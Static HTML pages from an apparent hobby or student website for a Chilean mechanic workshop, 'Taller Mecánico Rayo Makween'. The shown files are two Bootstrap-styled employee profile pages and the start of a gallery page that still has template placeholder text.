

<file: html/emp2.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Martín Ordenes</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <link rel="shortcut icon" href="../img/LogoMQN.png" type="image/x-icon">
  <link rel="stylesheet" href="../css/estilo.css">
</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-dark bgw">
    <div class="container-fluid">
      <a class="navbar-brand" href="#">
        <img src="../img/LogoMQN.png" alt="" width="30" height="24" class="d-inline-block align-text-top tp">
        Taller Mecánico Rayo Makween
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent"
        aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav me-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="nav-link" href="../index.html" aria-current="page" href="#">Inicio</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="Galeria.html">Galeria</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown"
              aria-expanded="false">
              Trabajadores
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="emp2.html">Martin Ordenes</a></li>
              <li><a class="dropdown-item" href="emp1.html">Gustavo Fring</a></li>
              <li>
                <hr class="dropdown-divider">
              </li>
              <li><a class="dropdown-item" href="emp3.html">Bastian Farias</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" aria-current="page" href="Login.html">Ingresar</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" aria-current="page" href="memes.html">Memes</a>
          </li>

        </ul>
        <form class="d-flex">
          <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
          <button class="btn btn-outline-danger fnt" type="submit">Buscar</button>
        </form>
      </div>
    </div>
  </nav>
  <br><br>
  <div class="container">
    <section class="h-100 gradient-custom-2">
      <div class="container py-5 h-100">
        <div class="row d-flex justify-content-center align-items-center h-100">
          <div class="col col-lg-9 col-xl-7">
            <div class="card">
              <div class="rounded-top text-white d-flex flex-row" style="background-color: #000; height:200px;">
                <div class="ms-4 mt-5 d-flex flex-column" style="width: 150px;">
                  <img src="../img/images.jpg" alt="Generic placeholder image" class="img-fluid img-thumbnail mt-4 mb-2"
                    style="width: 150px; z-index: 1">
                  <button type="button" class="btn btn-outline-dark fnt" data-mdb-ripple-color="dark"
                    style="z-index: 1;">
                    Agendar
                  </button>
                </div>
                <div class="ms-3" style="margin-top: 130px;">
                  <h5>Martin Ordenes</h5>
                  <p>Chile</p>
                </div>
              </div>
              <div class="p-4 text-black" style="background-color: #f8f9fa;">
                <div class="d-flex justify-content-end text-center py-1">
                  <div>
                    <p class="mb-1 h5">67%</p>
                    <p class="small text-muted mb-0">Valoraciones</p>
                  </div>
                  <div class="px-3">
                    <p class="mb-1 h5">132</p>
                    <p class="small text-muted mb-0">Trabajos</p>
                  </div>
                  <div>
                    <p class="mb-1 h5">6</p>
                    <p class="small text-muted mb-0">Trabajos ultimo mes</p>
                  </div>
                </div>
              </div>
              <div class="card-body p-4 text-black">
                <div class="mb-5">
                  <p class="lead fw-normal mb-1">Sobre Mi:</p>
                  <div class="p-4" style="background-color: #f8f9fa;">
                    <p class="font-italic mb-1">Ingeniero Informático</p>
                    <p class="font-italic mb-1">Vendedor de pan</p>
                    <p class="font-italic mb-0">Escritor</p>
                  </div>
                </div>
                <div class="d-flex justify-content-between align-items-center mb-4">
                  <p class="lead fw-normal mb-0">Últimos trabajos</p>
                  <p class="mb-0"><a href="#!" class="text-muted">Show all</a></p>
                </div>
                <div class="row g-2">
                  <div class="col mb-2">
                    <img src="../img/chevroletcaptiva.jpg" alt="image 1" class="w-100 rounded-3">
                  </div>
                  <div class="col mb-2">
                    <img src="../img/Captiva1.jpg" alt="image 2" class="w-100 rounded-3">
                  </div>
                </div>
                <div class="row g-2">
                  <div class="col">
                    <img src="../img/timthumb.png" alt="image 3" class="w-100 rounded-3">
                  </div>
                  <div class="col">
                    <img src="../img/mustang-vid.jpg" alt="image 4" class="w-100 rounded-3">
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
  </div>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
    crossorigin="anonymous"></script>

</body>

</html>
</file>


<file: html/emp3.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bastian Farias</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <link rel="shortcut icon" href="../img/LogoMQN.png" type="image/x-icon">
  <link rel="stylesheet" href="../css/estilo.css">
</head>

<body>
  <nav class="navbar navbar-expand-lg navbar-dark bgw">
    <div class="container-fluid">
      <a class="navbar-brand" href="#">
        <img src="../img/LogoMQN.png" alt="" width="30" height="24" class="d-inline-block align-text-top tp">
        Taller Mecánico Rayo Makween
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent"
        aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav me-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="nav-link" href="../index.html" aria-current="page" href="#">Inicio</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="Galeria.html">Galeria</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown"
              aria-expanded="false">
              Trabajadores
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="emp2.html">Martin Ordenes</a></li>
              <li><a class="dropdown-item" href="emp1.html">Gustavo Fring</a></li>
              <li>
                <hr class="dropdown-divider">
              </li>
              <li><a class="dropdown-item" href="emp3.html">Bastian Farias</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" aria-current="page" href="Login.html">Ingresar</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" aria-current="page" href="memes.html">Memes</a>
          </li>

        </ul>
        <form class="d-flex">
          <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
          <button class="btn btn-outline-danger fnt" type="submit">Buscar</button>
        </form>
      </div>
    </div>
  </nav>
  <br><br>
  <div class="container">
    <section class="h-100 gradient-custom-2">
      <div class="container py-5 h-100">
        <div class="row d-flex justify-content-center align-items-center h-100">
          <div class="col col-lg-9 col-xl-7">
            <div class="card">
              <div class="rounded-top text-white d-flex flex-row" style="background-color: #000; height:200px;">
                <div class="ms-4 mt-5 d-flex flex-column" style="width: 150px;">
                  <img src="../img/istockphoto-472213069-612x612.jpg" alt="Generic placeholder image"
                    class="img-fluid img-thumbnail mt-4 mb-2" style="width: 150px; z-index: 1">
                  <button type="button" class="btn btn-outline-dark fnt" data-mdb-ripple-color="dark"
                    style="z-index: 1;">
                    Agendar
                  </button>
                </div>
                <div class="ms-3" style="margin-top: 130px;">
                  <h5>Bastian Farias</h5>
                  <p>Chile</p>
                </div>
              </div>
              <div class="p-4 text-black" style="background-color: #f8f9fa;">
                <div class="d-flex justify-content-end text-center py-1">
                  <div>
                    <p class="mb-1 h5">94%</p>
                    <p class="small text-muted mb-0">Valoraciones</p>
                  </div>
                  <div class="px-3">
                    <p class="mb-1 h5">3.659</p>
                    <p class="small text-muted mb-0">Trabajos</p>
                  </div>
                  <div>
                    <p class="mb-1 h5">21</p>
                    <p class="small text-muted mb-0">Trabajos ultimo mes</p>
                  </div>
                </div>
              </div>
              <div class="card-body p-4 text-black">
                <div class="mb-5">
                  <p class="lead fw-normal mb-1">Sobre Mi:</p>
                  <div class="p-4" style="background-color: #f8f9fa;">
                    <p class="font-italic mb-1">Director Ejecutivo</p>
                    <p class="font-italic mb-1">Mecánico experto</p>
                    <p class="font-italic mb-1">Contador</p>
                    <p class="font-italic mb-0">Músico</p>
                  </div>
                </div>
                <div class="d-flex justify-content-between align-items-center mb-4">
                  <p class="lead fw-normal mb-0">Últimos trabajos</p>
                  <p class="mb-0"><a href="#!" class="text-muted">Show all</a></p>
                </div>
                <div class="row g-2">
                  <div class="col mb-2">
                    <img src="../img/chevroletcaptiva.jpg" alt="image 1" class="w-100 rounded-3">
                  </div>
                  <div class="col mb-2">
                    <img src="../img/lam3.jpg" alt="image 2" class="w-100 rounded-3">
                  </div>
                </div>
                <div class="row g-2">
                  <div class="col">
                    <img src="../img/Ford-Mustang-2018.jpg"" alt=" image 3" class="w-100 rounded-3">
                  </div>
                  <div class="col">
                    <img src="../img/lam1.jpg" alt="image 4" class="w-100 rounded-3">
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
  </div>

  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
    crossorigin="anonymous"></script>

</body>

</html>
</file>

<file: html/Galeria.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Galeria</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="shortcut icon" href="../img/LogoMQN.png" type="image/x-icon">
    <link rel="stylesheet" href="../css/estilo.css">
</head>

<body>
    <nav class="navbar navbar-expand-lg navbar-dark bgw">
        <div class="container-fluid">
            <a class="navbar-brand" href="#">
                <img src="../img/LogoMQN.png" alt="" width="30" height="24" class="d-inline-block align-text-top tp">
                Taller Mecánico Rayo Makween
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a class="nav-link" href="../index.html" aria-current="page" href="#">Inicio</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" href="Galeria.html">Galeria</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button"
                            data-bs-toggle="dropdown" aria-expanded="false">
                            Trabajadores
                        </a>
                        <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <li><a class="dropdown-item" href="emp2.html">Martin Ordenes</a></li>
                            <li><a class="dropdown-item" href="emp1.html">Gustavo Fring</a></li>
                            <li>
                                <hr class="dropdown-divider">
                            </li>
                            <li><a class="dropdown-item" href="emp3.html">Bastian Farias</a></li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="Login.html">Ingresar</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="memes.html">Memes</a>
                    </li>

                </ul>
                <form class="d-flex">
                    <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
                    <button class="btn btn-outline-danger fnt" type="submit">Buscar</button>
                </form>
            </div>
        </div>
    </nav>

    <br>
    <br>
    <div class="container">
        <div class="row">
            <div class="col-lg-4">
                <div class="card bgw">
                    <img src="../img/fordmustangmache202122.jpg" class="card-img-top" alt="Waterfall" />
                    <div class="card-body">
                        <h5 class="card-title fnt">Card title</h5>
                        <p class="card-text fnt">
                            Some quick example text to build on the card title and make up the bulk
                            of the card's content.
                        </p>
                        <a href="tr1.html" class="btn btn-primary">Button</a>
                    </div>
                </div>
            </div>

            <div class="col-lg-4 ">
                <div class="card bgw">
                    <img src="../img/js4-1.jpg" class="card-img-top" alt="Sunset Over the Sea" />
                    <div class="card-body">
                        <h5 class="card-title fnt">Card title</h5>
                        <p class="card-text fnt">
                            Some quick example text to build on the card title and make up the bulk
                            of the card's content.
                        </p>
                        <a href="tr2.html" class="btn btn-primary">Button</a>
                    </div>
                </div>
            </div>

            <div class="col-lg-4 ">
                <div class="card bgw">
                    <img src="../img/timthumb.png" class="card-img-top" alt="Sunset over the Sea" />
                    <div class="card-body">
                        <h5 class="card-title fnt">Card title</h5>
                        <p class="card-text fnt">
                            Some quick example text to build on the card title and make up the bulk
                            of the card's content.
                        </p>
                        <a href="tr3.html" class="btn btn-primary">Button</a>
                    </div>
                </div>
